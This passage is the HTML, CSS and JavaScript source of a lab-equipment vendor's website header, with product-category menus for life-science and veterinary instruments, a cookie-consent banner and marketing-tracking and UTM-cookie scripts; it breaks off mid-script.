            <div class="menu-container menu-rwdstco-container has-template"><ul id="menu-rwdstco" class="menu menu-level-1"><li id="menu-item-4944" class="menu-item menu-item-4944 menu-type-custom"><a href="/">Home</a></li><li id="menu-item-1498" class="menu-item menu-item-1498 menu-type-custom menu-item-has-children"><a>Life Science<i class="menu-arrow fas fa-caret-right"></i></a><ul class="sub-menu menu-level-2"><li id="menu-item-790" class="menu-item menu-item-790 menu-type-custom"><script type="text/templates" id="menu-item-790-template">

<!-- 新导航 -->
<style>
  .nav-menu {
    position: fixed;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
  }

  .nav-main {
    width: 100%;
    border-top: 1px solid#D9D9D9;
    background: #fff;
  }

  .nav-main .container {
    display: grid;
    grid-template-columns: repeat(2, 70% 30%);
    /* height: 772px; */
  }

  .nav-main-item {
    /* flex-wrap: wrap; */
    padding-top: 10px;
    width: 100%;
    height: 100%;
    border-right: 1px solid #D9D9D9;
    text-align: left;
    box-sizing: border-box;
  }

  .mml-custom-menu .menu-main .col {
    width: 33.3%;
  }

  .nav-main-columns {
    width: 100%;
    height: 100%;
  }

  .columns-col {
    width: 100%;
    padding: 28px 0 0 56px;
    box-sizing: border-box;
    text-align: left;
  }

  .columns-txt h4 {
    width: 100%;
    font-size: 16px;
  }

  .columns-item {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-top: 9px;
  }

  .columns-list {
    position: relative;
    width: 45%;
    height: 100%;
  }

  .columns-list:nth-child(2n) {
    margin-left: 10%;
  }

  .columns-list a {
    padding-left: 0 !important;
  }

  .columns-list a span {
    position: absolute;
    top: 0;
    right: 20px;
    padding: 0 8px;
    z-index: 10;
    font-size: 14px;
    text-align: center;
    color: #fff !important;
    border-radius: 20px;
    background: red;
  }

  .columns-list a img {
    width: 180px;
    margin-left: 0;
  }

  .columns-list a:hover {
    background: #fff !important;
    color: #0055cc !important;

  }

  .columns-list p {
    display: inline-block;
    white-space: normal;
    font-size: 14px;
  }

  /* 修改原来的导航样式 */
  .mml-custom-menu .menu-main .col h4>a {
    font-size: 16px;
  }

  .mml-custom-menu .menu-main .col ul {
    margin-bottom: 20px;
    max-height: 150px;
  }

  /* 平板 */
  @media screen and (max-width:1200px) {
    .nav-main .container {
      grid-template-columns: repeat(1, 100%);
    }

    .nav-main-columns {
      display: none;
    }

    .nav-main-item {
      border: 0;
    }

    .nav-main {
      border-top: 0;
      box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
      ;
    }
  }

  @media screen and (max-width:900px) {
    .mml-custom-menu .menu-main {
      min-width: auto;
    }
  }

  @media screen and (max-width:700px) {
    .nav-menu {
      position: relative;
    }

    .mml-custom-menu .menu-main .col {
      width: 100%;
    }

    .nav-main-item {
      padding-top: 0;
    }
  }

  /* 小平板 */
</style>

<div class="nav-menu">
  <div class="nav-main">
    <div class="container">
      <div class="nav-main-item">
        <div class="mml-custom-menu">
          <div class="menu-main">
                          <div class="col">
                                  <h4><a href="https://www.rwdstco.com/product-category/inhalation-anesthesia-solutions/">Inhalation Anesthesia Solutions</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/animal-inhalation-anesthesia-solution/">Anesthesia Solutions</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/animal-anesthesia-machines/">Animal Research Anesthesia Machine</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/anesthesia-machines-accessories/">Anesthesia Machines Accessories</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/rodent-cone-mask/">Rodent Anesthesia Mask</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/animal-ventilators/">Animal Ventilator</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/monitors/">Animal Monitor</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/inhalation-anesthesia-solutions/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/stereotaxic-instrument-solutions/">Stereotaxic Instrument Solutions</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/stereotactic-instruments/">Stereotaxic Frame and Instruments for Mouse and Other Animals</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/precise-impactors/">Precise Impactor</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/brain-heart-matrices/">Brain &amp; Heart Matrices</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/ear-bar/">Ear Bars</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/holder/">Holders</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/adaptor/">Adaptors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/microscopes/">Microscope</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/stereotaxic-instrument-solutions/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/microinjection/">Microinjection System</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/cannula/">Cannula</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/osmotic-pumps/">Osmotic Pumps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/syringe-pump/">Syringe Microinjection Pump</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/vascular-infusion-and-sampling/">Vascular Infusion and Sampling</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/microinjection/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/surgical-accessories/">Surgical Accessories</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/thermometers/">Thermometer</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/microdrills/">Microdrill</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/light-sources/">Light Source</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/surgical-accessories/">Read more >></a></li>
                  </ul>
                  
                              </div>
                          <div class="col">
                                  <h4><a href="https://www.rwdstco.com/product-category/neural-circuit-research/">Neural Circuit Research</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/fiber-photometry/">Fiber Photometry System</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/optogenetics-system/">Optogenetics System</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/micromanipulator/">Micromanipulator</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/micropipette-puller/">Micropipette Puller</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/accessories-neural-circuit-research/">Accessories (Fiber-optic Cannulas, optical fiber, etc.)</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/neural-circuit-research/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/imaging-system/">In vivo imaging solutions</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/small-animal-in-vivo-imaging-system/">Small Animal In Vivo Imaging System</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/laser-speckle-imaging-system/">Laser Speckle Imaging System</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/small-animal-ultrasound-imaging-system/">High Frequency Small Animal Ultrasound Imaging System</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/accessories-imaging-system/">Accessories</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/imaging-system/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/animal-behavior-experiment/">Animal Behavior Experiment</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/olfactometer/">Olfactometer</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/animal-behavior-experiment/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/reagent-consumables/">Reagent Consumables</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/cell-separation-kit-column-free/">Cell Separation Kit (Column free)</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/dissociation-kit/">Tissue Enzymatic Dissociation Kit</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/cell-sorting/">Cell Separation Kit (Column based)</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/column/">LarSep Columns</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/counting-slide/">Disposable Cell Counting Slide</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/reagent-consumables/">Read more >></a></li>
                  </ul>
                  
                              </div>
                          <div class="col">
                                  <h4><a href="https://www.rwdstco.com/product-category/cell-molecule/">Cell and Molecular Biology</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/single-cell-suspension-dissociator/">Single Cell Suspension Dissociator</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/automated-cell-counter/">Automated Cell Counter</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/cell-separation-products/">Cell Separation Products</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/microcentrifuge/">Centrifuge</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/co2-incubators/">CO2 Incubators</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/consumables/">Consumables</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/gradient-thermal-cycler/">Gradient Thermal Cycler</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/western-blot-imager/">Western Blot imager</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/cell-molecule/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/pathology/">Histology Equipment &amp; Pathology Section</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/cryostat/">Cryostat</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/microtome-blades/">Microtome Blades</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/microtomes-cryostats-pathology/">Microtomes</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/pathology/">Read more >></a></li>
                  </ul>
                  
                                  <h4><a href="https://www.rwdstco.com/product-category/surgical-instruments/">Lab Animal Surgical Instruments</a></h4>
                  <ul>
                                          <li><a href="https://www.rwdstco.com/product-category/suture/">Suture</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/artery-forceps/">Artery Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/heart-matrix/">Heart Matrix</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/teeth-tissue-forceps/">Teeth Tissue Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/suture-needle/">Suture Needle</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/spring-scissors/">Spring Scissors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/scalpel-handles/">Scalpel Handles</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/scalpel-blades-box-of-100pcs/">Scalpel Blades (Box of 100pcs)</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/other-forceps/">Other Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/operating-scissors/">Operating Scissors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/needle-holders/">Needle Holders</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/micro-forceps/">Micro Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/hooks/">Hooks</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/fine-scissors/">Fine Scissors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/ear-tagging-tool-ear-tag-applicator/">Ear Tagging Tool/Ear Tag Applicator</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/dressing-forceps/">Dressing Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/dissecting-scissors/">Dissecting Scissors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/dissecting-forceps/">Dissecting Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/corneal-forceps/">Corneal Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/corneal-cataract-scissors/">Corneal &amp;Cataract Scissors</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/capsulorhexis-forceps/">Capsulorhexis Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/brain-matrix/">Brain Matrix</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/bone-rongeurs/">Bone Rongeurs</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/bone-cutters/">Bone Cutters</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/tying-forceps/">Tying Forceps</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/scalpel/">Scalpel</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/blood-vessel-clamps/">Blood Vessel Clamp</a></li>
                                          <li><a href="https://www.rwdstco.com/product-category/retractors/">Retractors</a></li>
                    
                    <li><a href="https://www.rwdstco.com/product-category/surgical-instruments/">Read more >></a></li>
                  </ul>
                  
                              </div>
                      </div>
        </div>
      </div>
      <div class="nav-main-columns">
                  <div class="columns-col">
            <div class="columns-txt">
              <h4>Most Popular </h4>
            </div>
            <div class="columns-item">
                              <div class="columns-list">
                  <a href="https://www.rwdstco.com/product-item/automatic-stereotaxic-instrument/">
                    <img src="https://www.rwdstco.com/wp-content/uploads/2023/11/71000.jpg" alt="">
                    <p>Automated Stereotaxic Instrument 71000</p>
                                          <span>Hot</span>
                                      </a>
                </div>
                              <div class="columns-list">
                  <a href="https://www.rwdstco.com/product-item/r821-tricolor-multichannel-fiber-photometry-system/">
                    <img src="https://www.rwdstco.com/wp-content/uploads/2023/11/R821.jpg" alt="R">
                    <p>Tricolor Multichannel Fiber Photometry System R821</p>
                                          <span>Hot</span>
                                      </a>
                </div>
                          </div>
          </div>
                  <div class="columns-col">
            <div class="columns-txt">
              <h4>New Release</h4>
            </div>
            <div class="columns-item">
                              <div class="columns-list">
                  <a href="https://www.rwdstco.com/product-item/rwd-olfactometer/">
                    <img src="https://www.rwdstco.com/wp-content/uploads/2023/07/IMG_1759-1-2.jpg" alt="Olfactometer">
                    <p>RWD Olfactometer</p>
                                      </a>
                </div>
                              <div class="columns-list">
                  <a href="https://www.rwdstco.com/product-item/fluorescent-cell-counter/">
                    <img src="https://www.rwdstco.com/wp-content/uploads/2023/11/C200FL-Fluorescent-Cell-Counter-1.jpg" alt="C200FL Fluorescent Cell Counter 1">
                    <p>Fluorescent Cell Counter C200FL</p>
                                      </a>
                </div>
                          </div>
          </div>
              </div>
    </div>
  </div>
</div></script></li></ul></li><li id="menu-item-1501" class="menu-item menu-item-1501 menu-type-custom menu-item-has-children"><a>Veterinary<i class="menu-arrow fas fa-caret-right"></i></a><ul class="sub-menu menu-level-2"><li id="menu-item-791" class="menu-item menu-item-791 menu-type-custom"><script type="text/templates" id="menu-item-791-template">
<div class="mml-custom-menu">
    <div class="menu-main">
                    <div class="col">
                                    <h4><a href="https://www.rwdstco.com/product-category/anesthesia-solution/">Anesthesia Solution</a></h4>
                    <ul>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-anesthesia-machine/">Veterinary Anesthesia Machine</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-ventilator/">Veterinary Ventilator</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-monitor/">Veterinary Monitor</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/waste-gas-scavenging/">Waste Gas Scavenging</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/gas/">Gas</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/accessories/">Accessories</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/disposable/">Disposable</a></li>
                                                <li><a href="https://www.rwdstco.com/product-category/anesthesia-solution/">Read more >></a></li>
                    </ul>
                                    <h4><a href="https://www.rwdstco.com/product-category/laser-therapy/">Rehabilitation Solution</a></h4>
                    <ul>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-laser-therapy/">Veterinary Laser Therapy</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/peticu/">Veterinary ICU</a></li>
                                                <li><a href="https://www.rwdstco.com/product-category/laser-therapy/">Read more >></a></li>
                    </ul>
                            </div>
                    <div class="col">
                                    <h4><a href="https://www.rwdstco.com/product-category/urinalysis-solution/">Urinalysis Solution</a></h4>
                    <ul>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-urine-sediment-analyzer/">Veterinary Urine Sediment Analyzer</a></li>
                                                <li><a href="https://www.rwdstco.com/product-category/urinalysis-solution/">Read more >></a></li>
                    </ul>
                                    <h4><a href="https://www.rwdstco.com/product-category/dental-solution/">Dental Solution</a></h4>
                    <ul>
                                                    <li><a href="https://www.rwdstco.com/product-category/veterinary-dental-dental-solution/">Veterinary Dental Units</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/dental-x-ray/">Dental X-ray</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/cmos-image-sensor/">CMOS Image Sensor</a></li>
                                                <li><a href="https://www.rwdstco.com/product-category/dental-solution/">Read more >></a></li>
                    </ul>
                            </div>
                    <div class="col">
                                    <h4><a href="https://www.rwdstco.com/product-category/surgical-instruments-veterinary/">Surgical Instrument</a></h4>
                    <ul>
                                                    <li><a href="https://www.rwdstco.com/product-category/castration-and-sterilization/">Castration and Sterilization</a></li>
                                                    <li><a href="https://www.rwdstco.com/product-category/dental-surgical-instruments/">Dental Surgical Instruments</a></li>
                                                <li><a href="https://www.rwdstco.com/product-category/surgical-instruments-veterinary/">Read more >></a></li>
                    </ul>
                            </div>
            </div>
</div></script></li></ul></li><li id="menu-item-4594" class="menu-item menu-item-4594 menu-type-post_type"><a href="https://www.rwdstco.com/become-our-partner/">Partner</a></li><li id="menu-item-4596" class="menu-item menu-item-4596 menu-type-custom menu-item-has-children"><a href="#">Resources<i class="menu-arrow fas fa-caret-right"></i></a><ul class="sub-menu menu-level-2"><li id="menu-item-4597" class="menu-item menu-item-4597 menu-type-custom"><script type="text/templates" id="menu-item-4597-template">
<style>
    .nav-resource {
        position: absolute;
        /* 待定 */
        left: 0;
        display: grid;
        min-height: 200px;
        box-shadow: 0 2px 5px 0 rgb(0 0 0 / 10%);
    }

    /* .nav-resource::before {
        position: fixed;
        left: 0;
        z-index: -1;
        content: '';
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, .3);
    } */

    .resource-main {
        display: flex;
        justify-content: center;
        width: 800px;
        height: 100%;
        background: #fff;
        border-top: 1px solid #D9D9D9;

    }

    .resource-url {
        width: 35%;
        height: 100%;
        padding: 18px 0 18px 12px;
        box-sizing: border-box;
        text-align: left;
        border-right: 1px solid #D9D9D9;
    }

    .resource-url ul li {
        font-size: 16px;
        font-weight: bold;
    }

    .resource-url ul li a {
        padding-left: 50px !important;
        box-sizing: border-box;
    }

    .resource-url ul li a:hover {
        color: #0055cc !important;
        background: #fff !important;
    }

    .resource-url ul li ul>li {
        font-size: 14px;
        margin-bottom: 0;
        font-weight: normal;
        color: #555555;
    }

    .resource-url ul li ul>li>a {
        padding: 0 0 10px 50px !important;
    }

    .resource-columns {
        width: 65%;
        height: 100%;
        text-align: left;
        padding: 28px 0 0 60px;
    }

    .resource-columns-txt h4 {
        font-size: 18px;
        margin-bottom: 15px;
    }

    .resource-columns-item {
        width: 100%;
    }

    .resource-columns-list {
        margin-bottom: 28px;
    }

    .resource-columns-list a {
        width: 100%;
        display: flex !important;
        padding: 0 !important;
        justify-content: left;
    }

    .resource-columns-list a:hover {
        background: #fff !important;
        color: #0055cc !important;
    }

    .resource-columns-list a:hover p {
        color: #0055cc;
    }

    .resource-columns-list-img {
        max-width: 180px;
        margin-right: 20px;
    }

    .resource-columns-list-img img {
        width: 100%;
        float: left;
    }

    .resource-columns-list-cont {
        display: inline-flex;
        flex-direction: column;
        justify-content: space-between;
        max-width: 180px;
    }

    .resource-columns-list-cont p {
        white-space: normal;
        width: 100%;
        font-size: 14px;
        color: #555555;
    }

    .resource-columns-list-cont span {
        color: #0055cc !important;
        font-size: 12px;
        text-decoration: underline;
    }

    /* 平板 */
    @media screen and (max-width:1200px) {
        .nav-resource {
            position: static;
            box-shadow: 0 2px 5px 0 rgb(0 0 0 / 10%);
        }

        .nav-resource::before {
            display: none;
        }

        .resource-main {
            width: 100%;
            border-top: 0;
        }

        .resource-url {
            width: 50%;
        }

        .resource-columns {
            width: 50%;
        }
    }

    @media screen and (max-width:900px) {
        .resource-url {
            width: 100%;
        }

        .resource-columns {
            display: none;
        }

        .resource-url ul li a {
            padding-left: 16px !important;
        }

        .resource-url ul li ul>li>a {
            padding: 5px 16px !important;
        }

        .resource-url {
            padding: 0;
        }
    }
</style>

<div class="nav-resource">
    <div class="resource-main">
        <div class="resource-url">
            <ul>
                                    <li><a href="/catalogue/">Catalogue</a>
                                            </li>
                                    <li><a href="/freedemo/">Free Demo</a>
                                            </li>
                                    <li><a href="/ebook/">Ebook</a>
                                            </li>
                                    <li><a href="/blogs/">Blog</a>
                                            </li>
                                    <li><a href="/resources/all/">Watch Webinar</a>
                                            </li>
                                    <li><a href="/event_list/exhibition/">Events</a>
                                            </li>
                                    <li><a href="/videos/">Videos</a>
                                            </li>
                                    <li><a href="/successful-cases/">Successful cases</a>
                                            </li>
                                    <li><a href="/literature">Literature</a>
                                            </li>
                            </ul>
        </div>
        <!-- 产品推荐位 -->
        <div class="resource-columns">
                            <div class="resource-columns-txt">
                    <h4>Learn from Expert</h4>
                </div>
                <div class="resource-columns-item">
                                            <div class="resource-columns-list">
                            <a target="_blank" href="https://www.rwdstco.com/ebook/ebook-fiber/?utm_medium=resourcebanner">
                                <div class="resource-columns-list-img">
                                    <img src="https://www.rwdstco.com/wp-content/uploads/2022/08/rwd-fiber-photometry-user-guide-and-overview.jpg" alt="rwd fiber photometry user guide and overview">
                                </div>
                                <div class="resource-columns-list-cont">
                                    <p>Free ebook for fiber photometry user guide and overview</p>
                                    <span>Download Now</span>
                                </div>
                            </a>
                        </div>
                                            <div class="resource-columns-list">
                            <a target="_blank" href="https://www.rwdstco.com/resources/microcirculation/">
                                <div class="resource-columns-list-img">
                                    <img src="https://www.rwdstco.com/wp-content/uploads/2021/09/画板-12.jpg" alt="画板 12">
                                </div>
                                <div class="resource-columns-list-cont">
                                    <p>Free online courses on stroke, diabetes, VCID research.</p>
                                    <span>Watch Now</span>
                                </div>
                            </a>
                        </div>
                                    </div>
                    </div>
    </div>

</div></script></li></ul></li><li id="menu-item-4939" class="menu-item menu-item-4939 menu-type-custom menu-item-has-children"><a>Support & Service<i class="menu-arrow fas fa-caret-right"></i></a><ul class="sub-menu menu-level-2"><li id="menu-item-4942" class="menu-item menu-item-4942 menu-type-post_type"><a href="https://www.rwdstco.com/support-documents/">Download Documents             </a></li><li id="menu-item-4943" class="menu-item menu-item-4943 menu-type-post_type"><a href="https://www.rwdstco.com/technical-support/">Technical Support</a></li><li id="menu-item-4941" class="menu-item menu-item-4941 menu-type-post_type"><a href="https://www.rwdstco.com/maintenance-service/">Maintenance Service</a></li><li id="menu-item-4940" class="menu-item menu-item-4940 menu-type-post_type"><a href="https://www.rwdstco.com/warranty-return/">Warranty &#038; Return</a></li></ul></li><li id="menu-item-89" class="menu-item menu-item-89 menu-type-custom menu-item-has-children"><a>About Us<i class="menu-arrow fas fa-caret-right"></i></a><ul class="sub-menu menu-level-2"><li id="menu-item-90" class="menu-item menu-item-90 menu-type-post_type"><a href="https://www.rwdstco.com/company-profile/">Company Profile</a></li><li id="menu-item-91" class="menu-item menu-item-91 menu-type-post_type"><a href="https://www.rwdstco.com/research-development/">Research &#038; Development</a></li><li id="menu-item-92" class="menu-item menu-item-92 menu-type-post_type"><a href="https://www.rwdstco.com/manufacturing-quality-management/">Manufacturing &#038; Quality Management</a></li><li id="menu-item-93" class="menu-item menu-item-93 menu-type-post_type"><a href="https://www.rwdstco.com/social-responsibility/">Social Responsibility</a></li><li id="menu-item-4945" class="menu-item menu-item-4945 menu-type-post_type"><a href="https://www.rwdstco.com/become-our-partner/">Become Our Partner</a></li><li id="menu-item-5106" class="menu-item menu-item-5106 menu-type-post_type"><a href="https://www.rwdstco.com/news-press-release/">News &#038; Press Release</a></li></ul></li></ul></div>          </div>

          <div class="m-search">
            <form action="/search-results/" style="display: inline-flex;align-items: center;">
              <input type="text" name="kw" placeholder="Please enter" class="search-input">
              <ul></ul>
              <i style="display: block;width: 20px;height: 20px;margin-top: 5px; background-image: url('/wp-content/themes/mml-theme/rwd_2021/image/search.png');background-size: 20px;"></i>
            </form>
          </div>

          <!-- 添加shop Icon -->
          <!-- <div class="m-shop" >
            <a href="https://rwdsci.com/" style="display:block;width: 22px;height:22px;background-image: url('/wp-content/themes/mml-theme/rwd_2021/image/shop.png');background-size: 22px;"></a>
          </div> -->

          <div class="translate" style="margin-top:2px;">
            <div class="mml-btn">
              <span>EN</span>
              <div class="mml-icon">
                <i class="fas fa-sort-down"></i>
              </div>
            </div>
            <ul>
              <li><a href="https://www.rwdls.com/">CN</a></li>
            </ul>
          </div>
          <div class="m-demo">
            <a href="/contact/">Contact Us</a>
          </div>
        </div>
      </div>
        
      
    </header>

    <div id="J_slideMenu" class="slide-menu">
      <div class="slide-close" id="J_slideClose">
        <i class="fas fa-times"></i>
      </div>
      <div class="menu-wrapper">
      </div>
    </div>
    <div id="J_slideMask" class="slide-mask"></div>
  </div>
  <script type="text/javascript">
    var _elqQ = _elqQ || [];
    _elqQ.push(['elqSetSiteId', '1505382']);
    _elqQ.push(['elqTrackPageView']);

    (function() {
      function async_load() {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = '//img03.en25.com/i/elqCfg.min.js';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
      }
      if (window.addEventListener) window.addEventListener('DOMContentLoaded', async_load, false);
      else if (window.attachEvent) window.attachEvent('onload', async_load);
    })();
    //2021/5/26 修改导航栏新增代码
    var btn_fas = document.querySelector('.btn-fas');
    var search = document.querySelector('.m-search');
    var fasicon = document.querySelector('#fasicon');
    var menu = document.querySelector('.menu-container');
    var MenuToggle = document.querySelector('#J_responsiveMenuToggle');
    var fas_num = false;
    btn_fas.addEventListener('click', function() {
      if (fas_num == false) {
        search.style.display = 'block';
        fasicon.classList.remove('fa-search');
        fasicon.classList.add('fa-times');
        menu.style.display = "none";
        fas_num = true;
      } else {
        search.style.display = 'none';
        fasicon.classList.remove('fa-times');
        fasicon.classList.add('fa-search');
        fas_num = false;
      }
    });
    MenuToggle.addEventListener('click', function() {
      search.style.display = 'none';
      fasicon.classList.remove('fa-times');
      fasicon.classList.add('fa-search');
      fas_num = false;
    })
  </script>
  <!-- 隐私协议横幅 -->
  <div class="privacy_modal" id="privacy_modal">
    <div class="privacy_modal_container">
            <p>This website uses cookies to ensure you have the best experience, or you can choose to <a href="#" id="refuse_privacy">decline</a>. <a href="/privacy-policy" style="text-decoration: underline;">learn more</a></p><button onclick="acceptprivacy();">Accept</button>
    </div>
    <div class="modal-close-btn" onclick="closePrivacyModal();">&times;</div>
</div>
<script>
  const refuse_privacy = document.getElementById("refuse_privacy");
  const privacy_modal = document.getElementById("privacy_modal");
  var currentDate = new Date();
  refuse_privacy.addEventListener("click", function(event) {
      event.preventDefault(); // 阻止默认行为，避免跳转到链接的目标页面
      privacy_modal.style.display = "none";
      // 加上拒绝的cookies，有效期为一个月
      currentDate.setMonth(currentDate.getMonth() + 1);
      var expiresno = currentDate.toUTCString();
      document.cookie = "accept=false; expires=" + expiresno;
    });
    function acceptprivacy() {
      privacy_modal.style.display = "none";
      // 设置一个有效期为6个月的accept的cookies
      currentDate.setMonth(currentDate.getMonth() + 6);
      var expires = currentDate.toUTCString();
      document.cookie = "accept=true; expires=" + expires;
    }
    function checkAcceptCookie() {
      var cookies = document.cookie.split(";");
      for (var i = 0; i < cookies.length; i++) {
        var cookie = cookies[i].trim();
        if (cookie.startsWith("accept=")) {
          return true;
        }
      }
      return false;
    }
    if (checkAcceptCookie()) {
      console.log("已接受隐私条款");
      privacy_modal.style.display = "none";
    } else {
      console.log("未接受隐私条款");
      privacy_modal.style.display = "block";
    }
        function closePrivacyModal() {
      privacy_modal.style.display = "none";
    }
</script>
<!-- 2024-5/16 新增utm_resource判断来源 -->
<script>
  // 获取URL参数的函数
    function getURLParameter(name) {
      name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
      var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
      var results = regex.exec(location.href);
      return results === null ? false : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
    //判断cookies里是否存在某个值
    function getCookie(name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length === 2) return parts.pop().split(";").shift();
      else return false;
    }
    // 获取utm_source参数的值,20250428新增剩余utm加入cookies
    var utmSource = getURLParameter('utm_source');
    var utmMedium = getURLParameter('utm_medium');
    var utmCampaign = getURLParameter('utm_campaign');
    var utmContent = getURLParameter('utm_content');
    var utmTerm = getURLParameter('utm_term');
    //如果UTM_RESOURCE存在则把值放入cookies，如果不存在则判断目前cookies里面有没有resource这个值，如果有resource则不管，如果没有则把resource改成英文官网
    var now = new Date();
    var expirationDate = new Date(now.getTime() + 2 * 24 * 60 * 60 * 1000); // 设置有效期为2天
    var expires = "expires=" + expirationDate.toUTCString();
    if(utmSource == 'Google'){
      document.cookie = "resource=" + 'Google广告' + "; " + expires + "; path=/";
    } else if(utmSource){
      document.cookie = "resource=" + utmSource + "; " + expires + "; path=/";
    } else if(!getCookie('resource')){
      document.cookie = "resource=" + '英文官网' + "; " + expires + "; path=/";
    }
    if(utmMedium){
      document.cookie = "medium=" + utmMedium + "; " + expires + "; path=/";
    };
    if(utmCampaign){
